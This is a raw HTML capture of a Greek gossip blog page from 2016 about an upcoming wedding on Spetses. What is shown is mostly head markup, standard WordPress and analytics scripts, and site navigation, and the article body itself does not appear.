

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.gossip-tv.gr/nassos/apopsi/%CE%B4%CE%B5%CE%AF%CF%84%CE%B5-%CF%84%CE%BF-%CF%80%CF%81%CE%BF%CF%83%CE%BA%CE%BB%CE%B7%CF%84%CE%AE%CF%81%CE%B9%CE%BF-%CE%B1%CF%85%CF%84%CF%8C%CF%82-%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9-%CE%BF-%CE%B3%CE%AC/
body_size: 10379
content:

<!DOCTYPE html>
<html lang="el">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	
	<meta property="fb:app_id" content="395729733872114"/>

	<title>Δείτε το προσκλητήριο. Αυτός είναι ο Γάμος του φετινού καλοκαιριού - Nassos Blog</title>
	<link rel="stylesheet" href="https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62" type="text/css" media="all" />
	<link rel="stylesheet" type="text/css" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3"/>
	<link rel="shortcut icon" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/images/favico.ico" />
	<!--[if  IE 7]>
		<link rel="stylesheet" type="text/css" href="http://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/ie7.css?v=25"/>
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php" />
		<meta name="generator" content="WordPress 5.2.21" />
<meta name="template" content="Hybrid 1.2" />

<!-- This site is optimized with the Yoast SEO plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Στις 18 Ιουνίου στις Σπέτσες στον Άγιο Νικόλαο αναμένεται να πραγματοποιηθεί ένας παραμυθένιος γάμος. Η Νύφη σύμφωνα με αποκλειστικές πληροφορίες θα σκάσει μύτη με καϊκι και κατόπιν με άμαξα στην εκκλησία ενώ ο Γαμπρός θα περιμένει υπομονετικά το &quot;κρέμασμά&quot; του. Οι καλεσμένοι; Πολλοί. Και θα καταλύσουν όλοι στο γνωστό ξενοδοχείο του νησιού, όπου θα γίνει και το after"/>
<link rel="canonical" href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%84%ce%bf-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%85%cf%84%cf%8c%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf-%ce%b3%ce%ac/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Δείτε το προσκλητήριο. Αυτός είναι ο Γάμος του φετινού καλοκαιριού - Nassos Blog" />
<meta property="og:description" content="Στις 18 Ιουνίου στις Σπέτσες στον Άγιο Νικόλαο αναμένεται να πραγματοποιηθεί ένας παραμυθένιος γάμος. Η Νύφη σύμφωνα με αποκλειστικές πληροφορίες θα σκάσει μύτη με καϊκι και κατόπιν με άμαξα στην εκκλησία ενώ ο Γαμπρός θα περιμένει υπομονετικά το &quot;κρέμασμά&quot; του. Οι καλεσμένοι; Πολλοί. Και θα καταλύσουν όλοι στο γνωστό ξενοδοχείο του νησιού, όπου θα γίνει και το after" />
<meta property="og:url" content="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%84%ce%bf-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%85%cf%84%cf%8c%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf-%ce%b3%ce%ac/" />
<meta property="og:site_name" content="Nassos Blog" />
<meta property="article:tag" content="Γάμος" />
<meta property="article:tag" content="Όλγα Πολίτη" />
<meta property="article:tag" content="Πέτρος" />
<meta property="article:tag" content="Σπέτσες" />
<meta property="article:section" content="Άποψη" />
<meta property="article:published_time" content="2016-05-17T11:00:14+00:00" />
<meta property="article:modified_time" content="2016-05-17T10:29:37+00:00" />
<meta property="og:updated_time" content="2016-05-17T10:29:37+00:00" />
<meta property="og:image" content="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/05/5ac76b6d-958a-4965-8954-d4ba77b03cc6.jpg" />
<meta property="og:image:secure_url" content="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/05/5ac76b6d-958a-4965-8954-d4ba77b03cc6.jpg" />
<meta property="og:image:width" content="494" />
<meta property="og:image:height" content="474" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blogs.gossip-tv.gr/nassos/#organization","name":"","url":"https://blogs.gossip-tv.gr/nassos/","sameAs":[]},{"@type":"WebSite","@id":"https://blogs.gossip-tv.gr/nassos/#website","url":"https://blogs.gossip-tv.gr/nassos/","name":"Nassos Blog","publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blogs.gossip-tv.gr/nassos/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%84%ce%bf-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%85%cf%84%cf%8c%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf-%ce%b3%ce%ac/#webpage","url":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%84%ce%bf-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%85%cf%84%cf%8c%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf-%ce%b3%ce%ac/","inLanguage":"el","name":"\u0394\u03b5\u03af\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03bf\u03c3\u03ba\u03bb\u03b7\u03c4\u03ae\u03c1\u03b9\u03bf. \u0391\u03c5\u03c4\u03cc\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf \u0393\u03ac\u03bc\u03bf\u03c2 \u03c4\u03bf\u03c5 \u03c6\u03b5\u03c4\u03b9\u03bd\u03bf\u03cd \u03ba\u03b1\u03bb\u03bf\u03ba\u03b1\u03b9\u03c1\u03b9\u03bf\u03cd - Nassos Blog","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/#website"},"image":{"@type":"ImageObject","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%84%ce%bf-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%85%cf%84%cf%8c%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf-%ce%b3%ce%ac/#primaryimage","url":"https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/05/5ac76b6d-958a-4965-8954-d4ba77b03cc6.jpg","width":"494","height":"474"},"primaryImageOfPage":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%84%ce%bf-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%85%cf%84%cf%8c%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf-%ce%b3%ce%ac/#primaryimage"},"datePublished":"2016-05-17T11:00:14+00:00","dateModified":"2016-05-17T10:29:37+00:00","description":"\u03a3\u03c4\u03b9\u03c2 18 \u0399\u03bf\u03c5\u03bd\u03af\u03bf\u03c5 \u03c3\u03c4\u03b9\u03c2 \u03a3\u03c0\u03ad\u03c4\u03c3\u03b5\u03c2 \u03c3\u03c4\u03bf\u03bd \u0386\u03b3\u03b9\u03bf \u039d\u03b9\u03ba\u03cc\u03bb\u03b1\u03bf \u03b1\u03bd\u03b1\u03bc\u03ad\u03bd\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03c1\u03b1\u03b3\u03bc\u03b1\u03c4\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03b5\u03af \u03ad\u03bd\u03b1\u03c2 \u03c0\u03b1\u03c1\u03b1\u03bc\u03c5\u03b8\u03ad\u03bd\u03b9\u03bf\u03c2 \u03b3\u03ac\u03bc\u03bf\u03c2. \u0397 \u039d\u03cd\u03c6\u03b7 \u03c3\u03cd\u03bc\u03c6\u03c9\u03bd\u03b1 \u03bc\u03b5 \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03c4\u03b9\u03ba\u03ad\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2 \u03b8\u03b1 \u03c3\u03ba\u03ac\u03c3\u03b5\u03b9 \u03bc\u03cd\u03c4\u03b7 \u03bc\u03b5 \u03ba\u03b1\u03ca\u03ba\u03b9 \u03ba\u03b1\u03b9 \u03ba\u03b1\u03c4\u03cc\u03c0\u03b9\u03bd \u03bc\u03b5 \u03ac\u03bc\u03b1\u03be\u03b1 \u03c3\u03c4\u03b7\u03bd \u03b5\u03ba\u03ba\u03bb\u03b7\u03c3\u03af\u03b1 \u03b5\u03bd\u03ce \u03bf \u0393\u03b1\u03bc\u03c0\u03c1\u03cc\u03c2 \u03b8\u03b1 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03b9 \u03c5\u03c0\u03bf\u03bc\u03bf\u03bd\u03b5\u03c4\u03b9\u03ba\u03ac \u03c4\u03bf \"\u03ba\u03c1\u03ad\u03bc\u03b1\u03c3\u03bc\u03ac\" \u03c4\u03bf\u03c5. \u039f\u03b9 \u03ba\u03b1\u03bb\u03b5\u03c3\u03bc\u03ad\u03bd\u03bf\u03b9; \u03a0\u03bf\u03bb\u03bb\u03bf\u03af. \u039a\u03b1\u03b9 \u03b8\u03b1 \u03ba\u03b1\u03c4\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bd \u03cc\u03bb\u03bf\u03b9 \u03c3\u03c4\u03bf \u03b3\u03bd\u03c9\u03c3\u03c4\u03cc \u03be\u03b5\u03bd\u03bf\u03b4\u03bf\u03c7\u03b5\u03af\u03bf \u03c4\u03bf\u03c5 \u03bd\u03b7\u03c3\u03b9\u03bf\u03cd, \u03cc\u03c0\u03bf\u03c5 \u03b8\u03b1 \u03b3\u03af\u03bd\u03b5\u03b9 \u03ba\u03b1\u03b9 \u03c4\u03bf after"},{"@type":"Article","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%84%ce%bf-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%85%cf%84%cf%8c%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf-%ce%b3%ce%ac/#article","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%84%ce%bf-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%85%cf%84%cf%8c%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf-%ce%b3%ce%ac/#webpage"},"author":{"@id":"https://blogs.gossip-tv.gr/nassos/author/nassos/#author","name":"nassos"},"publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"headline":"\u0394\u03b5\u03af\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03bf\u03c3\u03ba\u03bb\u03b7\u03c4\u03ae\u03c1\u03b9\u03bf. \u0391\u03c5\u03c4\u03cc\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf \u0393\u03ac\u03bc\u03bf\u03c2 \u03c4\u03bf\u03c5 \u03c6\u03b5\u03c4\u03b9\u03bd\u03bf\u03cd \u03ba\u03b1\u03bb\u03bf\u03ba\u03b1\u03b9\u03c1\u03b9\u03bf\u03cd","datePublished":"2016-05-17T11:00:14+00:00","dateModified":"2016-05-17T10:29:37+00:00","commentCount":0,"mainEntityOfPage":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%84%ce%bf-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%85%cf%84%cf%8c%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf-%ce%b3%ce%ac/#webpage","image":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%84%ce%bf-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%85%cf%84%cf%8c%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf-%ce%b3%ce%ac/#primaryimage"},"keywords":"\u0393\u03ac\u03bc\u03bf\u03c2,\u038c\u03bb\u03b3\u03b1 \u03a0\u03bf\u03bb\u03af\u03c4\u03b7,\u03a0\u03ad\u03c4\u03c1\u03bf\u03c2,\u03a3\u03c0\u03ad\u03c4\u03c3\u03b5\u03c2","articleSection":"\u0386\u03c0\u03bf\u03c8\u03b7,\u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2,\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03ae\u03bd\u03b9\u03bf"},{"@type":"Person","@id":"https://blogs.gossip-tv.gr/nassos/author/nassos/#author","name":"nassos","image":{"@type":"ImageObject","@id":"https://blogs.gossip-tv.gr/nassos/#personlogo","url":"https://secure.gravatar.com/avatar/8c7f2d0998846534c2ca853f04afe08e?s=96&d=mm&r=g","caption":"nassos"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Δείτε το προσκλητήριο. Αυτός είναι ο Γάμος του φετινού καλοκαιριού &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%84%ce%bf-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%85%cf%84%cf%8c%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf-%ce%b3%ce%ac/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogs.gossip-tv.gr\/nassos\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme4-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/themes/theme4/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mvt_css_file-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/my-videotag/css/mvt-styles.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blogs.gossip-tv.gr/nassos/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sociable3-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/sociable-30/sociable.css?ver=5.13' type='text/css' media='all' />
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"900px","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"true","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<link rel='https://api.w.org/' href='https://blogs.gossip-tv.gr/nassos/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogs.gossip-tv.gr/nassos/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://blogs.gossip-tv.gr/nassos/?p=282755' />
<link rel="alternate" type="application/json+oembed" href="https://blogs.gossip-tv.gr/nassos/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.gossip-tv.gr%2Fnassos%2Fapopsi%2F%25ce%25b4%25ce%25b5%25ce%25af%25cf%2584%25ce%25b5-%25cf%2584%25ce%25bf-%25cf%2580%25cf%2581%25ce%25bf%25cf%2583%25ce%25ba%25ce%25bb%25ce%25b7%25cf%2584%25ce%25ae%25cf%2581%25ce%25b9%25ce%25bf-%25ce%25b1%25cf%2585%25cf%2584%25cf%258c%25cf%2582-%25ce%25b5%25ce%25af%25ce%25bd%25ce%25b1%25ce%25b9-%25ce%25bf-%25ce%25b3%25ce%25ac%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blogs.gossip-tv.gr/nassos/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.gossip-tv.gr%2Fnassos%2Fapopsi%2F%25ce%25b4%25ce%25b5%25ce%25af%25cf%2584%25ce%25b5-%25cf%2584%25ce%25bf-%25cf%2580%25cf%2581%25ce%25bf%25cf%2583%25ce%25ba%25ce%25bb%25ce%25b7%25cf%2584%25ce%25ae%25cf%2581%25ce%25b9%25ce%25bf-%25ce%25b1%25cf%2585%25cf%2584%25cf%258c%25cf%2582-%25ce%25b5%25ce%25af%25ce%25bd%25ce%25b1%25ce%25b9-%25ce%25bf-%25ce%25b3%25ce%25ac%2F&#038;format=xml" />
<style type="text/css">
.myvideotag{

}
</style>
	
		
	



<script async src="https://www.googletagmanager.com/gtag/js?id=G-6CPP37FBH0"></script>
<script>

	var hit_source = 'none';
	var hit_medium = 'none';
	if (typeof URL === "function" && document.referrer) {

		var doc_location = new URL(document.location);
		var doc_referrer = new URL(document.referrer);

		if (doc_location.hostname !== doc_referrer.hostname) {
			hit_source = doc_referrer.hostname;
		}
		
		var params = doc_location.searchParams;
		let utm_medium = params.get('utm_medium');
		if (utm_medium) {
			hit_medium = utm_medium;
		}
	}
	
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-6CPP37FBH0', {
		'hit_source': hit_source,
		'hit_medium': hit_medium,
		'page_id': '8cd31860962aeb5cd1bf0a783b46900c'
	});
	
	gtag('config', 'G-HRJMPC4ZXT');

</script>


</head>
<body class="wordpress ltr el child-theme y2026 m01 d21 h11 wednesday logged-out singular singular-post singular-post-282755 single-282755 chrome primary-active secondary-inactive subsidiary-inactive">

<div id="fb-root"></div>


<div class="headerZone">
	<div id="header" class="g980">
		<div class="row">
			<div class="w250">
				<h3 id="seoPageTitle">Home :: Gossip-tv.gr</h3>
					<a id="logo" href="https://www.gossip-tv.gr/" title="Αρχική Σελίδα"><span>Gossip-tv.gr</span></a>
					<div id="header-date"></div>
			</div>
			<div class="w730">
							</div>
		</div>
	</div>

	<div class="menuZone kk">
		<div class="g980 row">
			<ul class="menu-main">
				<li id="current" class="active item1"><a href="https://www.gossip-tv.gr/"><span>Home</span></a></li>
				<li class="item2"><a href="https://www.gossip-tv.gr/lifestyle"><span>Lifestyle</span></a></li>
				<li class="item3"><a href="https://www.gossip-tv.gr/showbiz"><span>Showbiz</span></a></li>
				<li class="item6"><a href="https://www.gossip-tv.gr/sports"><span>G-Sports</span></a></li>
				<li class="item7"><a href="https://www.gossip-tv.gr/media-tv"><span>Media</span></a></li>
				<li class="item8"><a href="https://www.gossip-tv.gr/g-fashion"><span>G-Fashion</span></a></li>
				<li class="item9"><a href="https://www.gossip-tv.gr/g-secrets"><span>G-Secrets</span></a></li>
				<li class="item10"><a href="https://www.gossip-tv.gr/g-sexy"><span>G-Sexy</span></a></li>
			</ul>
			<ul class="menu-main main-menu-btm">
				<li class="item11"><a href="https://www.gossip-tv.gr/astrology"><span>Astrology</span></a></li>
				<li class="item20"><a href="https://www.gossip-tv.gr/celebrities"><span>Celebrities</span></a></li>
				<li class="item21"><a href="https://www.gossip-tv.gr/gallery"><span>Photos</span></a></li>
				<li class="item47"><a href="https://www.gossip-tv.gr/videos"><span>Videos</span></a></li>
				<li class="item42"><a href="https://www.gossip-tv.gr/g-specials"><span>G-Specials</span></a></li>
				<li class="item43"><a href="https://www.gossip-tv.gr/inside-stories"><span>Inside Stories</span></a></li>
			</ul>
		</div>
	</div>

</div>

<!-- Custom Header Begins Here -->
<div class="clr"></div>

<div id="body-container">
	<div id="container">
		<div class="header-container" style="position:relative;">
		<div class="headerimage" onclick="location.href='http://blogs.gossip-tv.gr/nassos';" style="cursor: pointer;"></div>
					<!-- The Menu Goes Here -->
						
	<div id="primary-menu" class="menu-container">

		
		<div class="menu"><ul id="menu-main-menu" class=""><li id="menu-item-129547" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129547"><a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/">Ειδήσεις</a></li>
<li id="menu-item-129544" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129544"><a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/">Παρασκήνιο</a></li>
<li id="menu-item-129545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129545"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/">Άποψη</a></li>
</ul></div>
		
	</div><!-- #primary-menu .menu-container -->

						<div class="social-area2"></div>
		</div>

	
	<div id="content" class="hfeed content">

